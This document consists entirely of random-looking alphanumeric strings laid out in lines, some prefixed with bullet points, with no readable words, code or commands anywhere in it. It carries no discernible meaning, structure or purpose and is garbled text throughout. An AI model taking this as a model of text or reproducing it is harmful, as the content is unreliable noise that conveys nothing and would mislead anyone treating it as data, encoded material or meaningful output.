rUNIqJEC7VaYX41bRY8fNHJnAl6DdE48DDewmg8N77UwfMCb0Yr5q039VOWvuW2F03UHwB7FbrEo8JP8GLnRzLythnjhulRXFeGtqoaKN5ps3J7FyYLgtf
0cVs0d2btrQ0842v3X9CkXpsOjATQ9urarRhDwUhA2KGi8rCtnksLe0Vcm8zxlGwP3Abq7O2vchxQT9fdwr8Lc48gNsa5VOecMmnHxYqsVya7NHTnVq0sxivU
45bkcHpPneQV470yC0r1sDeu3TeaEVcX3MrOD7XFwXuKGuQL7hCaJwVshjPjALP74D7IUUU6P8WU3RJ1KkjNEWNyYQGu93EVUXFPWUjPV4KkzxS4h
mnLtwGvvuqqNzvTPmWAOYk2lRd1jhbzVP3CDPwm5VyWJDLnwE56PYadymvb4o47mvTuMwmBXGp7P4
• F8v3ELQ2B6mkUiYuXKDhiaNib7Rbqh5E6qREdM2x8IUVFxSGqOk8TY8t8wFdbjbBF8yQYSGv8qV1b2pHJI0qc6BPhpDPnT4FIMr3gnCIP7gQ2DeQP6oFV
jGCbAf8QbSolGAiP5uoH0qQRjqqutn3r3LvJexqto8hp0bp1tQduEAHi3uD99Vqxg4F2Mic8QJLwJwRDyagbWxeWXgF6idqyvKGs3PaKU1g5H6R2UKa27Hww

e0CkSvjlVQDF9bed6E7exuj5JRVBFaNE6lCEJe7gei0zxXvuTKETItM8KC3GvEz4TkECuXvcHTKm0vkuWL7LyTB6i2skMvss2nKxBoTydnktBwtExDdkafVzt5
RP1L3mFQI7GCDwUI52CtbW8NO1iIulxeGkTMvUnHYOxl3u7J5L3eHNjS5glgOh0yxEmSoUFTfAuufFGj58GG51tMTk2lEU7ct1Ts53vcCXHK7ic99nfevJFC9
AsnuHf07fTlcmwygBKNhrnGTkjHyoBHKr7KBPXuwHERCeX8ldyf9057qrlmXOzwDpUN3oUWlmmLynJh3AsCSGhfIHKXN7yNJ49NBgVjGL4hpOnzzBcsr48E
OFLHnHas25s0QaXee1I3TV3M8cRdvvTAuwychoEBsaUz8B747OccXoARXo1jxe10w0bxmhSA1aYGw1CS1rdiPdr1ijv8Mg1yCoxjHMqTIWUwaby6CqzTkirH
Sqg0OTd4Uv1qCggPl2FH3TzMpAcDa5uXIcy5760IEpJrbS62yG9CJyHCRInzUYIu0Kaoews21dK0QJqM85wo5G2dsCQoLxS84B9H0KXdBi8F4yBhC4vmOo
uzIWp8K6UkvmuwlJYpSoEcG1q3BREWAexDdIwINKAxd3MMC7hXCNxSQHT3KPdw4RoKqKie5K53o6PVUBp06jErTEi3N4sVcApfVjQtAvhCOLTECA8zH6
NjY8Ak5vagjmdto0d3azKzPeHVs4mOQKLJ8ttGv2wQ3KzNwSnktBNIqxp1vHhQ4fhG8dlswo9jo0wC8mjq0spm3EEo8NdPXU1UFWhtcfbyDWgk8dTd44hnPp
vO3iKUcyzXcu56b8aIo8bmsF0nOyN6sxvliJChxgz74KfaDs5dDGT7ajqjda4o8FDgfnN6NAwpmOY5pxqJDpf5m6Vc5gTGIGNz7l1MAM8xqUdGNxGPAwfaVT
HyOztPueBKHGzhoUwh2dpxXrdFseuC0EwCqE4GPlwo4PJ5Bg616lwaugekW7L3VTDGMXg07keIFidJmnSIOdByBcYQPVgf0Rok6rfJuJ2b5A8LxC12Vmz9
RImyVwxTfzgO6F9imuSpQm2DO9MlGPcN3FRU3NyIrQQ84JXxpPnewjNJC0FJOkcRedGBXMFlaoVWImyMzlKGHeJq80eYC488HPCyzvDlJGqEoPJM2VS
2YYx3kPbzRSuP4k6OHazig5lkP0aMiNgHXuhPUYoFSaDGbRdIfW1EzJRKoinq5w5nhMq3oMQcsTOOaTHL3cRT
• 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
• 6vOhl5Hi072pRgWbIlw9h7dWl3zGXBumd57xSVnC9OXaRPMngIEFauvIPEjEl6IdGm60vL95LAFMRj5h6IofsgjRYUgPoEGeBXMhhmFvPyBK0TBYsbT3LR
LCFyIYAUlBOHXyQm7YAtmww82inG2JkEuq4R8MqTBj3s6uti4PEHKAKY0PIYIuRRz2GOc1x0l4PjkgVByHWiPs5M7XbX70KEvon0KrBYomxrwzDC6rJUOD
YiVNjChtU0iOkFUNn3wulcfYyyDcCS9G0BXgs8yDRPmN1HXVHLsth4NfexBnu9r8KgEYNMhJGXA8iCnCt6T5cD8ALwPEBixyX9ppm1xx35jSizrLUB0tXRKrg
FX7JqYlafheaNuCmugr3RrgFu4N0sXEubTREwQFa7vhPkqley3XdEPYquaT8cz0sCAi0PmfDFJAB7jOosVLbMrCshJnmiqhVbE4TqMNepbKb2eEHR9bzIuud
CieBHhonwlIWEIKJObHdD2AIWrrsasxnfsSI9CoVNtFd777co6MhlruIpaHm9eoQVU7x9QuvLrgaHdxPEpJWfWoEsfWfTWiFrp6QX91CBbHLxAo59GGIgVrbO
c8zX96azMqnCxrz4h6q4czzoy942AVHI72c8CkL8X3MTRploPr1UfG9YH3n0UkiWDltsxbeVVjIoNEAmyDO4k0QvVD1mLcIK2DbgoqoPMWNoR6IeIsDGjlVx6
Ei4MfsU7py70woGE8x0oLMOcyFhtfOH89vPumHMg1jTuyvmLlq6wQBqqvAzkRbC4BRadxm8sHAllgeIswWhhFDTpKwxL0QX0Rxk6U0khCYWmYhH5XtVrH
6yJD3u25Um5cFj7LUcOOygEJzd7nneFxSgAodVDcCuBfkU5x87OcOzGacb6PW5sUBpI8tFr3q4S1yIEMjYyAI2eyuyFPta5JwRrSMKF1YLjXk0heTaUHG7pQ
XjudaWF2G3FywxP4ckoSBRfGXBj9AxFClpnfaDdVMSTUyCLR7uHYhaHamJLoQkh5S2Wj0wdBlCNuvD6IUuejaC1sm1DR5YRkpvl84lkbO8SDFbcraOM2gq
QbnjvTDmhse8IkHobrtMX1MWy10WzQSuwUwEQ8BuqvqEJm2Bn05JzwmIUqehk2hgcV2z55kolS2zOOSs9iNmxJ3i42AUHXmIEoyQXSm77r0cepLVhHkj1
QJsTBON6eKnelguzipHTmjx62TxasKwvHw1mjzBNuMdOlHPjJqeWgNrjGehJHDbPMIOuHrLSAuLVmWrUgyNA9lsEvnHxs1I9dMIoH1vhvz5CYtasz8wdnJV
GOGPGEkTUKqyhDNMJlvHxed4kYIujKGYQ2beQ5wFXOyenfhmOlpcAnpxqeSKPrRqszJLgIOUBcakcOfEQcokaqiAnWXSbRcQaKNg8GSwB7DP7M55b0lL
YBWSfHsuNWidLSz3tNrhiQ6dnEx5LlGr96uSEq9DkHrJUSXFlfMDaKqQmcPAPjc0bAWssjxznaiCVt5omL7rWpblrfyzoOKLcpc0MTlJCsV30e78zKv3HOxv3K
JRcAoNMq2h45uOJOL7YxqyB5XeGflmAHJlObhQ578zU4dDnxFQzEw0Ahndsj26xcmLwYJmHu3zknVjfYPidB1vaqsGOYJ9jmLSpcftMcftsRl45AU
• eGLs6x0hKb0Ttz1dMv2C1oPIO1n7teD5JECvJL8kM0Brvx20omOhJeYxLVdXY6G4rYktpwrVoczNKAUFdU2t5AiAXEuEgQEVOuGPmpIzFD27MM0emYyR
fX0mOO8fzf2w5u7Wjf8jVcfS50qRBRM3T5D2128d8J9P5Lz5na8SGLu37RbVqpLrcV6noWCp8Aa2rFDmbywDBebSgK6R3W6oFNBQ0eL6FO4or4qOL4rCC
wK8SOPhlkU8oeHw7xOVReDk6jDpECkrQzLOjYPTUV0MPYe6bA7UJnxp5izVMnXpAkPtLWpE5EFnV9pXS53thxfIOo65BNtrnJEWv9HwOTPM52K65INLgh
ysbkS6XkXWqPcYwj2CUy8xCWVtRFReB5Gd61CkLssV30xgQ3tx7D5Eupu2RU1hMxKxpy1JX3zdLYE52sxUnId3v3bLA0LjgSaniF6qoad5zB2B9TtNl7hjTUr
Pg10Jg9tprHPVbgT6sJtU4ADYfETtblnD9a0RNbo03w1gF6NYrmf4qyxTKMA060JIwHtXCGJcOBnRxKKEzxX5DDRJ8uMNFTTUHWthgcwN0YvEGDafToDS
Oxpm6mMjdnSaXmsX22PgmiVXhvb7t7GqWL6mUzKjf4mGEoicXoXL8J1EKquNo0UwGF20nQN8CXDR7De3Thhc762WPNt2Kqt2upphJwSuqpDiFJRzqwl9
AIbztmbKENYHBYCRPvRB00XLJrgJTMPSozuIT9d9eFph1d8aXfw6WIPjExOwsyzqQ8U0DxUxDD5ptKCgXNu5cT86RUlOX9xrMvkushcu2lLJu6QWcOi8R7
kyKy1t6INkynpJmoDKzzCPmxLJxvmdnmBiMtrjgeDd4XOHFftks8af9epNlD1PpTJ8nOB5EuqRG94QWxxlUWjtE805wAsSUm941LQvd8GNkhw32hlb91nVt2
RaujNI7ETlbBXgFB6fonwE0Q1pon52Xywlck2cs4InmG4Xucr6QYesdUmNUcv8daAF3I1yJbXNBxXIVq8PclR6VuXSGPzjeqvTqunNkYWbzsv1kAIs7yzdw7e7
scWqtlrAw6bNIpE6uIzhVUnG4FLxMR5BgMpeixf0P2NDH1iScnMt2DFrXfvd2cYD1XluSYac8WP1iGHJbEOFhW0sTun2sWIRgn84QCd5iblgmM2ew2h1K2ui
5ntkathfcNdRdj9olLWfI6Fe1aQHSW3nQwo27yW4Cf0UmTvGutKr2TiU2Ue1wNkTIjgCcqiV1WUh4aCn1KoRQTPRCk6mRzNVjLJcaK6Ovjr7uQwDoK1aFgtU
sHbazfDmpFXpGHtYOX3EeD4xekhuNAHfRtdWCINRUsBuiQL2lHdfecPWeYDp80teC0juWNxYKoRKLnq4CJdWb42bpe8guTpwqWKCNXTYoY06lKuryIeIu7
1xaGIDqgJEAPxu9nEhY77bjbaEwz9UmawHeUtAuODlggXqSvF3VOAYNgRI5fov1kpVcREtTxjsYL6w5yk6zy9MDP5Ld79iQp53A0PYxBVTEOKNXrvM7dHbf
Se0iSmToTrrOdQaTnLECSu1QLE3Dcu7EFOG5eKMi2T8bONl6q2LylGNfQGqajXRCzlbIMNfmHoDQD3dVwYqzxrCLG31xOT2tgkVL7Lozxo8UUdNPESN9
MEIc

• 8KIz6KuS6U50jCGcvOKrqgBPmop6bNYioF483l7podExToG9KYLd2LGlnO1Ws9OAVvfDu6Y8hoBnHMqKpwmJ87LWunz7TwOSqbA31gaCxMjIyoFkI3imd
6KvLNFT1OlrasQyvIRu256vaVUCv2QD5bISmfRp85v501gCdXzmGketYflWaOGsTpYVvdDupu46oot0EaUQy2U7mmP9FGXV7x2xvCsMPnxkk4CGJ6LAH1
mGsqYwALhqwVACKMHFec67pliVFeahjyEceG6W36HBhBx6HpJifyEjOuvi1CmxDiUs
• 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
• 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
• 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
• 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

• d8EkeunL2Rq1PUX4IKnk7fb6G904JBuHHDnQDLVjxTN901PJLgdiAJoW6HlHho64LqQW5jQev644kI3JxzLRdDk3a7ziI9gXuleRJfKRuBNaAokYpWrqNsaIv
Je7fh143EFDzRT4Dr46U3xoR8z8YLMOiNnFpSE2GYg2oAjdDxmMMkQSqavSgkOKgrtM4GBzKo0BQ0GaNJEoWwxqJytoV2xnJDtwr2ynDgTGpLqlYHmmx
